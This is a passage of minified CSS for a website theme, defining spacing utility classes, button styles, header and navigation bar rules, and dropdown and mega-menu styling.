rgin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) 